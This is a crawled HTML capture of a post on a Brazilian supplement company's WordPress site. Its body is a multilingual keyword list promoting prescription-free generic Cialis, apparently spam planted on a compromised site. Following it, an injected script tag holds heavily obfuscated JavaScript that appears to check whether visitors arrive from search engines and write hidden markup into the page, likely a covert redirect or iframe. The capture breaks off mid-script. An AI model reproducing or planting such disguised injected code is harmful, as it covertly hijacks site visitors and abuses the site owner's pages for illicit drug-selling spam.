

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.herbalsave.ind.br/sem-categoria/ordine-generico-di-pillole-di-cialis-50-mg-spedizione-trackable/
body_size: 28866
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pt-BR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pt-BR">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="pt-BR">
<!--<![endif]-->
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="http://www.herbalsave.ind.br/images/favicon.png" type="image/x-icon">
<title>Ordine generico di pillole di Cialis 50 mg | spedizione Trackable | Herbalsave</title>
<link rel="stylesheet" href="http://www.herbalsave.ind.br/wp-content/themes/twentytwelve/css/animated.css">
<!--[if lt IE 9]>
<script src="http://www.herbalsave.ind.br/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Feed de Herbalsave &raquo;" href="http://www.herbalsave.ind.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Herbalsave &raquo;  Feed de comentários" href="http://www.herbalsave.ind.br/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.herbalsave.ind.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f;c.supports={simple:d("simple"),flag:d("flag")},c.supports.simple&&c.supports.flag||(f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.herbalsave.ind.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='http://www.herbalsave.ind.br/wp-content/themes/twentytwelve/style.css?ver=4.2.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='http://www.herbalsave.ind.br/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://www.herbalsave.ind.br/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://www.herbalsave.ind.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.herbalsave.ind.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.herbalsave.ind.br/wp-includes/wlwmanifest.xml" /> 
<link rel='next' title='Meilleure offre sur Generics | Zithromax Canada' href='http://www.herbalsave.ind.br/sem-categoria/meilleure-offre-sur-generics-zithromax-canada/' />
<meta name="generator" content="WordPress 4.2.1" />
<link rel='canonical' href='http://www.herbalsave.ind.br/sem-categoria/ordine-generico-di-pillole-di-cialis-50-mg-spedizione-trackable/' />
<link rel='shortlink' href='http://www.herbalsave.ind.br/?p=1024' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>

<body>
<div id="page">
	<header class="container clearfix" role="banner">

        <nav class="navbar navbar-default navbar-fixed-top">
            <div class="container">
                <div class="navbar-header">
                <a class="navbar-brand" href="http://www.herbalsave.ind.br"><img src="http://www.herbalsave.ind.br/images/logotipo-herbalsave.png" alt="Herbalsave" ></a>
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>               
                </div>
                      
					<div id="navbar" class="navbar-collapse collapse navbar-right"><ul id="menu-menu" class="nav navbar-nav"><li id="item-43"><a id="Home" class="page-scroll" title="Home" href="http://www.herbalsave.ind.br/">Home</a></li>
<li id="item-45"><a id="Empresa" class="page-scroll" title="Empresa" href="http://www.herbalsave.ind.br/empresa/">Empresa</a></li>
<li id="item-47" class=" dropdown"><a id="showTop" class="collapse" title="Suplementos" href="#suplementos" data-toggle="collapse" aria-haspopup="true">Suplementos <span class="caret"></span></a>
<ul id="suplementos" role="menu" class="cbp-spmenu cbp-spmenu-horizontal cbp-spmenu-top collapse">
	<li id="item-48"><a id="Cápsulas Duras Veganas" class="page-scroll" title="Cápsulas Duras Veganas" href="http://www.herbalsave.ind.br/suplementos/capsulas-duras/">Cápsulas Duras Veganas</a></li>
	<li id="item-49"><a id="Cápsulas Gelatinosas" class="page-scroll" title="Cápsulas Gelatinosas" href="http://www.herbalsave.ind.br/suplementos/capsulas-gelatinosas/">Cápsulas Gelatinosas</a></li>
	<li id="item-50"><a id="Cereais" class="page-scroll" title="Cereais" href="http://www.herbalsave.ind.br/suplementos/cereais/">Cereais</a></li>
	<li id="item-51"><a id="Chás Gourmet" class="page-scroll" title="Chás Gourmet" href="http://www.herbalsave.ind.br/suplementos/chas-gourmet/">Chás Gourmet</a></li>
	<li id="item-52"><a id="Chás Solúveis" class="page-scroll" title="Chás Solúveis" href="http://www.herbalsave.ind.br/suplementos/chas-soluveis/">Chás Solúveis</a></li>
	<li id="item-53"><a id="Chocolates Funcionais" class="page-scroll" title="Chocolates Funcionais" href="http://www.herbalsave.ind.br/suplementos/chocolates-funcionais/">Chocolates Funcionais</a></li>
	<li id="item-54"><a id="Comprimidos / Tabletes" class="page-scroll" title="Comprimidos / Tabletes" href="http://www.herbalsave.ind.br/suplementos/comprimidos/">Comprimidos / Tabletes</a></li>
	<li id="item-55"><a id="Produtos Integrais" class="page-scroll" title="Produtos Integrais" href="http://www.herbalsave.ind.br/suplementos/produtos-integrais/">Produtos Integrais</a></li>
	<li id="item-56"><a id="Protéicos" class="page-scroll" title="Protéicos" href="http://www.herbalsave.ind.br/suplementos/proteicos/">Protéicos</a></li>
	<li id="item-57"><a id="Shakes e Produtos em Pó" class="page-scroll" title="Shakes e Produtos em Pó" href="http://www.herbalsave.ind.br/suplementos/shakes-e-produtos-em-po/">Shakes e Produtos em Pó</a></li>
	<li id="item-58"><a id="Sopas Instantâneas" class="page-scroll" title="Sopas Instantâneas" href="http://www.herbalsave.ind.br/suplementos/sopas-instantaneas/">Sopas Instantâneas</a></li>
</ul>
</li>
<li id="item-44"><a id="Contato" class="page-scroll" title="Contato" href="http://www.herbalsave.ind.br/contato/">Contato</a></li>
</ul></div>            </div>
        
        </nav>

	</header>
	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-1024" class="post-1024 post type-post status-publish format-standard hentry category-sem-categoria">
				<header class="entry-header">
			
						<h1 class="entry-title">Ordine generico di pillole di Cialis 50 mg | spedizione Trackable</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Prezzo 50 mg Cialis Canada<br />acquistare Cialis generico in farmacia<br />generico Cialis US<br />basso costo 50 mg Cialis Danimarca<br />Cialis vendita senza ricetta<br />Cialis farmacia españa<br />comprar Cialis generico madrid<br />Ordine 50 mg Cialis Australia<br />generico do Cialis pramil<br />consigli acquisto Cialis<br />comprar Cialis generico farmacia<br />prezzo Cialis farmacia italiana<br />Cialis generico on line contrassegno<br />Ottenere la prescrizione di Tadalafil online<br />Comprare il Cialis 50 mg di marca online<br />basso costo Cialis Tadalafil Spagna<br />Cialis alle erbe farmacia<br />Miglior Tadalafil generico online<br />Acquistare Cialis Grecia<br />Quanto costa 50 mg Cialis Svezia<br />farmacia de andorra Cialis<br />acquisto Cialis in svizzera<br />conveniente 50 mg Cialis Polonia<br />acquistare Cialis online sicuro<br />Acquistare Cialis Tadalafil Belgio<br />Acquistare 50 mg Cialis Emirati Arabi Uniti<br />Cialis generico helleva<br />Acquisto di Cialis generico a buon mercato<br />Cialis euro farmacia<br />Cialis generico nome<br />Cialis y levitra genericos<br />A buon mercato Cialis Tadalafil Australia<br />precio Cialis generico peru<br />Prezzo basso Cialis Norvegia<br />generico do Cialis ems<br />generico de Cialis mexico<br />Online da banco Cialis<br />generico Cialis kern<br />pret Cialis in farmacia<br />Ordine Cialis 50 mg Israele<br />Come posso ottenere il Tadalafil<br />generico Cialis Tadalafil Regno Unito<br />Prezzo Cialis Tadalafil Giappone<br />Cialis en farmacias del ahorro<br />nome do generico do Cialis preço<br />precio Cialis farmacia del ahorro<br />comprar generico do Cialis<br />Ordina il marchio Tadalafil online<br />generico Cialis Norvegia<br />in linea Cialis 50 mg Svezia<br />Ordine Cialis 50 mg Canada<br />Sconto 50 mg Cialis Norvegia<br />farmacia on line vendita Cialis<br />Il costo di Cialis 50 mg Polonia<br />Cialis farmacia sin receta<br />Cialis generico preço sp<br />prezzo del Cialis farmacia<br />precio Cialis farmacia colombia<br />Acquista Cialis online<br />Acquista Tadalafil Svezia<br />basso costo 50 mg Cialis Austria<br />acquisto Cialis pfizer<br />acquistare Cialis torino<br />Ordine Cialis 50 mg Portogallo<br />Dove acquistare Cialis online in sicurezza<br />conveniente Cialis Spagna<br />Cialis A Buon Mercato Genova<br />Acquista Cialis Olanda<br />A buon mercato Tadalafil Israele<br />generico Cialis Tadalafil Inghilterra<br />Acquista 50 mg Cialis Olanda<br />in linea 50 mg Cialis Repubblica Ceca<br />Cialis generico sao paulo<br />in linea Cialis Tadalafil Emirati Arabi Uniti<br />Il costo di Cialis Tadalafil Austria<br />Acquista 50 mg Cialis Belgio<br />comprar Cialis en farmacias de andorra<br />Acquisto di pillole di marca Tadalafil<br />generico Cialis 50 mg Svezia<br />Dove Comprare Cialis 50 mg A Genova<br />Cialis 50 mg precio farmacia españa<br />farmacia vende Cialis feminino<br />Cialis 50 mg vendita line<br />conveniente Cialis Tadalafil Belgio<br />conveniente Cialis 50 mg Croazia<br />comprar Cialis en farmacias sin receta<br />Sconto Cialis 50 mg generico<br />basso costo Cialis Tadalafil Belgio<br />A buon mercato 50 mg Cialis Olanda<br />Ordine Cialis 50 mg<br />Prezzo basso Cialis Tadalafil Svizzera<br />siti per acquistare Cialis</p>
<p>sDAJN</p>
<div id="7jyqh-051-w2t-dh5gl"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,113,48,53,119,50,72,84,77,76,60,34,112,47,63,38,95,43,85,67,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+([]+[]+{})[+!+[]+[+[]]]+$[17]+$[24]+$[18]+$[13]+$[25]+$[26]+$[14]+$[13]+$[27]+$[28]+(!![]+[])[+[]]+$[13]+([]+[]+[][[]])[!+[]+!+[]]+$[18]+$[26]+$[10]+(![]+[])[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[25]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[25]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[27]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!